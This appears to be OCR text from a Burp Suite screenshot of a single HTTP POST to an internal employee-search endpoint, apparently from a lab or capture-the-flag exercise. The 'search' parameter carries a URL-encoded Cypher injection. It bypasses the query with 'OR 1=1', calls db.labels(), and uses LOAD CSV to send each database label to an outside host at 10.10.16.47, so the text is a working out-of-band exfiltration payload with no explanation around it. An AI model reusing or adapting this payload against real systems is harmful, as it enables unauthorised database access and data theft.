 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 192.168.1.108:8001
3 Content-Length: 376
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.108:8001/employees
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: session=b1adc3d1-f168-4631-90f9-838c03d25244
14 Connection: close
15
16 search=
%27%4f%52%20%31%3d%31%20%57%49%54%48%20%31%20%61%73%20%61%20%43%41%4c%4c%20%64%62%2e%6c%61%6
2%65%6c%73%28%29%20%79%69%65%6c%64%20%6c%61%62%65%6c%20%4c%4f%41%44%20%43%53%56%20%46%52%4f%
4d%20%27%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%36%2e%34%37%3a%38%30%2f%3f%6c%61%62%65%6c
%3d%27%2b%6c%61%62%65%6c%20%61%73%20%6c%20%52%45%54%55%52%4e%20%30%20%61%73%20%5f%30%20%2f%2
f